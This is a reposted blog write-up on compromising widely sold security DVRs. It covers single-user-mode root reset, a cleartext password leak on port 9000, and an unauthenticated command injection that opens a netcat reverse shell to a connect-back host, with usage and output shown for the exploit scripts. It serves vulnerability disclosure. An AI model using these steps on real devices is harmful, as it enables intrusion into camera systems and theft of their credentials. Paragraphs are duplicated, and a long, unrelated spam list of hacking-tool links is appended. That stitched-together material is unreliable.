I recently had a chance to get my hands on a 4 channel DVR system system sold under a handful of company banners (4/8/16 channels) - Swann, Lorex, Night Owl, Zmodo, URMET, kguard security, etc. A few device model numbers are - DVR04B, DVR08B, DVR-16CIF, DVR16B
After firing up the device and putting it on the network I noticed that it was running a telnet server, unfortunately the device does not appear to come configured with an easy/weak login :(. Time to open it up and see whats going on :)
After hooking up my usb to serial breakout board to the device serial port and guessing at the following serial settings: 115200 8-N-1 , I was stuck looking at a login prompt without a working login or password.

Lucky for me the device startup can be reconfigured using the u-boot environment. The environment variable "bootargs" can be adjusted to boot the linux system into single user mode by appending "single" to the end of the existing settings:
setenv bootargs mem=68M console=ttyAMA0,115200 root=1f01 rootfstype=jffs2 mtdparts=physmap-flash.0:4M(boot),12M(rootfs),14M(app),2M(para) busclk=220000000 singleThis change to the bootargs variable is only temporary at this point, if we were to power cycle the device the change would be lost. It is possible to write these changes to the device, but in this case we only want to boot into single user mode once. To boot the device you need to tell the boot loader where the kernel exists in memory, this value can be found in the default environment variable "bootdcmd".
Once the device is booted up in single user mode, the root password can be reset and the device can be rebooted. Telnet now works, but what fun is that when these devices don't normally expose telnet to the internet :). Now for the real fun...looking at the device the default configuration is setup to auto-magically use the power of the dark lord satan (uPnP) to map a few ports on your router (if it supports uPnP). One of the ports that it will expose is for the web (activeX) application and the other is the actual comms channel the device uses (port 9000). The first item I looked at was the web application that is used to view the video streams remotely and configure the device. The first thing that I found with this lovely device is that the comms channel (9000) did not appear to do any authentication on requests made to it...Strike 1. I imagine the activeX application that is used to connect to the device could be patched to just skip the login screen, but that seems like a lot of work, especially when there are much easier ways in. The next thing I saw was a bit shocking...when you access the application user accounts page the device sends the application all the information about the accounts stored on the device. This includes the login and password. In clear text. Strike 2. I created a small PoC in python that will pull the password from a vulnerable device:
python getPass.py 192.168.10.69
[*]Host: 192.168.10.69
[+]Username: admin
[+]Password: 123456
Script can be found here.
After owning the device at the "application" level, I figured it was time to go deeper.
Port 9000 is run by a binary named 'raysharpdvr'. I pulled the binary off the device and started going through it looking for interesting stuff. First thing I noticed was the device was using the "system" call to carry out some actions, after chasing down these calls and not seeing much, the following popped up:
Port 9000 is run by a binary named 'raysharpdvr'. I pulled the binary off the device and started going through it looking for interesting stuff. First thing I noticed was the device was using the "system" call to carry out some actions, after chasing down these calls and not seeing much, the following popped up:
"sprintf" with user input into a "system", that'll do it. Couple problems to overcome with this. First in order to use this vector for command injection you must configure the device to use "ppp" - this will cause the device to go offline and we will not be able to interact with it further :(. We can get around this issue by injecting a call to the dhcp client appliction ("udhcpc") - this will cause the device to use dhcp to get its network information bypassing the previous "ppp" config. The other issue is once we have reconfigured the device to run our command, it needs to be restarted before it will execute (its part of the init scripts). The application does not actually provide a way to reboot the device using the web interface, there is a section that says 'reboot', but when it is triggered nothing happens and some debugging information displayed in the serial console saying the functionality is not implemented. Lucky for us there are plenty of overflow bugs in this device that will lead to a crash :). The device has a watchdog that polls the system to check if the "raysharpdvr" application is running and if it does not see it, it initiates a system reboot - very helpful. With those two issues out of the way the only thing left is HOW to talk to our remote root shell that is waiting for us....luckily the device ships with netcat built into busybox, -e flag and all :)
Usage: sploit.py <target> <connectback host> <connectback port>
$ python sploit.py 192.168.10.69 192.168.10.66 9999
[*]Sending Stage 1
[*]Sending Stage 2
[*]Rebooting the server with crash....
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Strike 3, get this weak shit off my network. The script can be found here. The script relies on the web application running on port 80, this is not always the case so you may need to adjust the script to fix if your device listens on another port. It is also worth noting that it may take a few minutes for the device to reboot and connect back to you.
Unfortunately the web server that runs on this device does not behave correctly (no response headers) so I do not believe finding these online is as easy as searching shodan, however it is possible to fingerprint vulnerable devices by looking for hosts with port 9000 open.
tl;dr; A whole slew of security dvr devices are vulnerable to an unauthenticated login disclosure and unauthenticated command injection.
tl;dr; A whole slew of security dvr devices are vulnerable to an unauthenticated login disclosure and unauthenticated command injection.
Related links
- How To Install Pentest Tools In Ubuntu
- Hacker Tools
- Nsa Hacker Tools
- Pentest Tools List
- Hacker Tools Windows
- Pentest Tools Alternative
- Hacking Tools For Mac
- Hacker Tools 2019
- Hacking Tools Name
- Growth Hacker Tools
- Hacker Tools Mac
- How To Hack
- Hack Tools For Games
- Hacking Tools And Software
- Hack App
- Hacking Tools Mac
- Pentest Automation Tools
- Hack App
- Github Hacking Tools
- Hack Tool Apk
- Hak5 Tools
- Physical Pentest Tools
- Hacking Tools Github
- Free Pentest Tools For Windows
- Hacker Tools Hardware
- Free Pentest Tools For Windows
- Hack Tool Apk No Root
- Easy Hack Tools
- Pentest Automation Tools
- Hacking App
- Hacker Tools Software
- Hacker Tools 2020
- Pentest Tools Alternative
- Pentest Tools Find Subdomains
- Pentest Tools Github
- Pentest Tools
- Kik Hack Tools
- New Hacker Tools
- Pentest Tools Download
- Hacker Tools Github
- Computer Hacker
- Wifi Hacker Tools For Windows
- Pentest Box Tools Download
- Hackers Toolbox
- Hacker Security Tools
- Hacks And Tools
- Pentest Tools Nmap
- Hacker Tools 2019
- New Hack Tools
- Pentest Tools Open Source
- Hacking Tools Mac
- Pentest Tools Android
- How To Hack
- Ethical Hacker Tools
- Hacker Tools For Mac
- Pentest Tools List
- Hacker Tools
- Pentest Tools Windows
- Install Pentest Tools Ubuntu
- Hacker Techniques Tools And Incident Handling
- Hacker Search Tools
- Pentest Tools List
- Pentest Tools Website
- Pentest Tools Website
- How To Make Hacking Tools
- Hacking Tools Free Download
- Usb Pentest Tools
- Hacking Tools Windows
- Pentest Tools For Ubuntu
- Pentest Tools Tcp Port Scanner
- Pentest Tools Website
- Hack Website Online Tool
- Termux Hacking Tools 2019
- Hacker Tools Windows
- Github Hacking Tools
- Hacker Tools For Windows
- Bluetooth Hacking Tools Kali
- Hacker Tools 2019
- Hacker Hardware Tools
- Pentest Tools Android
- Hacker Tools Windows
- Hacking Tools Mac
- Hacking Tools
- Pentest Tools Tcp Port Scanner
- Nsa Hack Tools
- Hack App
- World No 1 Hacker Software
- Hacking Tools For Games
- Hacking Tools For Beginners
- Hacking Tools Pc
- Hacker Tool Kit
- Hack Tool Apk No Root
- Hack Tools 2019
- Hacker Tools Linux
- Underground Hacker Sites
- Pentest Tools List
- Github Hacking Tools
- Pentest Tools Bluekeep
- Pentest Tools Android
- Pentest Tools
- Hack Tools 2019
- Pentest Reporting Tools
- Hack Tools
- Hacks And Tools
- Hack Apps
- Hack Tools Online
- Hacker Tools Free
- Hack Tools Download
- Nsa Hacker Tools
- Best Hacking Tools 2019
- Hacker Tools For Pc
- Hack Rom Tools
- How To Hack
- Hacker Hardware Tools
- Hack Tools For Mac
- Hack Tool Apk
- Best Pentesting Tools 2018
- Hacker Tools For Mac
- Hack Tools Pc
- Hack Tools For Windows
- Pentest Tools Apk
- How To Install Pentest Tools In Ubuntu
- Github Hacking Tools
- Hacker Hardware Tools
- Hacker Tools Apk Download
- Pentest Tools Find Subdomains
- Nsa Hacker Tools
- Hack Tools
- Hackrf Tools
- Pentest Tools Find Subdomains
- Hack Website Online Tool
- Hacking Apps
- Pentest Tools Nmap
- Pentest Tools Windows
- Hack Tools For Games
- Hackers Toolbox
- Ethical Hacker Tools
- Ethical Hacker Tools
- Hacking Tools 2020
- Hack Apps
- Pentest Tools Port Scanner
- Tools Used For Hacking
- Hacker Tools Online
- Hack App
- Pentest Tools For Android
- Hacking Tools For Mac
- Hacker Techniques Tools And Incident Handling
- Pentest Tools List
- Hacker Tools Free Download
- Usb Pentest Tools
- Computer Hacker
- How To Make Hacking Tools
- Hacker Tools Free Download
- Pentest Tools Android






No hay comentarios:
Publicar un comentario